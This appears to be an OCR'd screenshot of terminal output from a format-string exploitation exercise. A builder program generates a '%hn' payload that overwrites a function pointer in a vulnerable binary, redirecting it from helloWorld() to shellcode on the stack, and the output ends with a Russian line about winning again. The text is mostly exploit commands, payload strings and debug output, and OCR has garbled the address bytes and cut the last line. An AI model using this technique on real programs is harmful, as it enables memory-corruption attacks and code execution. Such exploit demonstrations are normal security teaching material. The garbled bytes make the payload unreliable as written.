
>>./bui2 0xbffff634 3

Calling ./bui2 ...

adr : -1073744332 (bffff634)

val : -1073744156 (bffff6e4)

valh: 49151 (bfff)

vall: 63204 (f6e4)

[6ця›4ця›%.49143x%3$hn%.14053x%4$hn] (3
Calling ./vuln ...

sc = 0xbffff891

adr : -1073744332 (bffff634)

val : -1073743727 (bffff891)

valh: 49151 (bfff)

vall: 63633 (f891)

[6ця›4ця›%.49143x%3$hn%.14482x%4$hn] (3
0 0xbffff867

1 0xbffff86e

2 0xbffff891

3 0xbffff8bf

4 0xbffff8ca

helloWorld() = 0x80486c4

accessForbidden() = 0x80486e8

before : ptrf() = 0x80486c4 (0xbffff634
buffer = [6ця›4ця›000000000000000000000
000000000000000000000000000000000000000
000000000000000] (127)

after : ptrf() = 0xbffff891 (0xbffff634
Опять выиграли: таким с